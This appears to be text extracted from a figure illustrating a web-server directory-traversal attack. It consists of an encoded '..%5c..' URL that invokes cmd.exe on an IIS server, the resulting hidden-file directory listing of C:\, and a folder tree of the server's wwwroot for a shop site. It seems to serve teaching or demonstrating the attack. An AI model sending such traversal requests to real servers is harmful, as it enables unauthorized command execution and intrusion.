 http://server.com/scripts/..%5c../Windows/System32/cmd.exe?/c+dir+c:\
Select Administrator: Command Prompt
C:\>dir /a:h
Volume in drive C has no label.
Volume Serial Number is 64F8-1AF7
Directory of C:\
06/07/2024 03:19 AM <DIR> $Recycle.Bin
06/19/2024 05:22 AM <DIR> Config.Msi
02/01/2022 02:09 AM <JUNCTION> Documents and Settings [C:\Users]
06/23/2024 11:44 PM 12,288 DumpStack.log.tmp
06/23/2024 11:44 PM 1,342,177,280 pagefile.sys
05/31/2024 06:25 AM <DIR> ProgramData
02/01/2022 02:09 AM <DIR> Recovery
02/01/2022 05:06 AM <DIR> System Volume Information
2 File(s) 1,342,189,568 bytes
6 Dir(s) 77,860,069,376 bytes free
Pictures
Videos
Local Disk (C:)
inetpub
custerr
ftproot
history
logs
mailroot
temp
wwwroot
aspnet_client
GoodShopping
bin
css
DB
font
images
js